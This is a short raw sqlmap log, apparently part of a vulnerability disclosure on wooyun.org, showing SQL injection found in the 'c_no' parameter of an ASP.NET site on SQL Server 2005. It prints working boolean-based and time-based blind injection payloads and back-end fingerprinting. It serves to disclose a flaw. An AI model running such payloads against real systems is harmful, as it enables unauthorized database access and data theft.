 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: c_no
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c_no=00229' AND 9641=9641 AND 'UtoD'='UtoD

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: c_no=00229' AND 3107=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7) AND 'qhrM'='qhrM
---
[22:32:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org